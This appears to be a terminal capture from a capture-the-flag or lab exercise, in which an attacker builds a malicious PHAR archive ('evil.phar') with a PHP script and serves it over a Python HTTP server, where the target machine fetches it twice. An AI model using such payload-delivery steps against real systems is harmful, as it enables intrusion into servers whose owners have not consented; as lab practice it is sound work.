 root@pain: /tmp_bigbang
┌──(root㉿pain)-[/tmp_bigbang]
└─# php --define phar.readonly=0  pain.php
[+] PHAR file created: evil.phar
┌──(root㉿pain)-[/tmp_bigbang]
└─# ls
1-1.png file.gif pain01.png sample01.gif shell.sh
evil.phar pain.php sample.png script.js
┌──(root㉿pain)-[/tmp_bigbang]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.52 - - [28/Jan/2025 05:21:55] "GET /evil.phar HTTP/1.1" 200 -
10.10.11.52 - - [28/Jan/2025 05:21:56] "GET /evil.phar HTTP/1.1" 200 -